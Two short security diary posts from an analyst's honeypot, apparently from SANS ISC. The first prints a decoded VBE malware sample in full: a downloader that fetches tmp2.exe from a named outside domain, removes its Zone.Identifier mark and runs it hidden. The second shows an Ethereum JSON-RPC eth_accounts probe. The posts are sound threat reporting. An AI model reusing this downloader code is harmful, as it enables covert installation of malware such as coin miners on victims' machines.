VBE Embeded Script (info.zip)
My honeypot captured several copies of this file info.zip (info.vbe). I used Didier's Python script decode-vbe.py to examine the file and obtained following output:
vagrant@brain:~$ ./decode-vbe.py info.vbe
Set WshShell = CreateObject("WScript.Shell")
If Instr(1,WScript.FullName,"WScript.exe",1)>0 Then
WshShell.Run "CScript """&WScript.ScriptFullName&"""",0: WScript.Quit
End if
Tmp=WshShell.ExpandEnvironmentStrings("%TEMP%")&"\tmp2.exe"
strFileURL = "http://www.testswork.ru/tmp2.exe"
strHDLocation = Tmp
Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")
objXMLHTTP.open "GET", strFileURL, false
objXMLHTTP.send()
If objXMLHTTP.Status = 200 Then
Set objADOStream = CreateObject("ADODB.Stream")
objADOStream.Open
objADOStream.Type = 1
objADOStream.Write objXMLHTTP.ResponseBody
objADOStream.Position = 0
Set objFSO = Createobject("Scripting.FileSystemObject")
If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation
Set objFSO = Nothing
objADOStream.SaveToFile strHDLocation
objADOStream.Close
Set objADOStream = Nothing
End if
Set objXMLHTTP = Nothing
Echo=DosCommand("cmd /c (echo [ZoneTransfer] & echo ZoneId=0) > "&Tmp&":Zone.Identifier",2000)
Echo=DosCommand("cmd /c "&Tmp&" ",2000)
WScript.Quit
Function DosCommand(command,sleep)
Set WshExec=WshShell.Exec(command): WScript.Sleep sleep: WshExec.Terminate()
DosCommand=WshExec.StdOut.ReadAll
This VBE encoded script is currently detected by 41 AV engines and associated with a Coin Miner. The file in this URL is no longer active but the domain still resolves and should be blocked.
[1] https://blog.didierstevens.com/2016/03/29/decoding-vbe/
[2] https://www.virustotal.com/#/file/30daba44a4a25ff5750508613f897057a55337458f19b562e2ed1172c77e626b/detection
-----------
Guy Bruneau IPSS Inc.
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu

jsonrpc Scanning for root account
In the past few weeks I have noticed this type of POST activity showing in my honeypot {"id":0,"jsonrpc":"2.0","method":"eth_accounts"} looking for ID 0 (root). Activity has a static source port of 65535 and destination port 8080.
Do you have logs to share related to this type of activity?
[1] https://github.com/ethereum/wiki/wiki/JSON-RPC
[2] https://github.com/ethereum/wiki/wiki/JSON-RPC#eth_accounts
-----------
Guy Bruneau IPSS Inc.
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu



Comments